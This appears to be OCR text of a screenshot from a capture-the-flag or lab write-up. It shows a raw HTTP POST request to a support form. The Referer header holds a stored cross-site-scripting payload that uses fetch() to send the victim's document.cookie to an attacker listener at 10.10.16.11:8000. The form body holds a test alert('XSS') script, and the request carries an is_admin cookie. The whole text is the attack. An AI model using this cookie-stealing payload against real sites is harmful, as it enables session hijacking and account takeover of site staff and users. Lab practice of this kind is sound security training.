 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: <script>fetch("http://10.10.16.11:8000/steal?cookie=" +
document.cookie);</script>
12 Accept-Encoding: gzip, deflate, br
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: keep-alive
15
16 fname=t&lname=t&email=test%40gmail.com&phone=t&message=
%3Cscript%3Ealert%28%22XSS%22%29%3B%3C%2Fscript%3E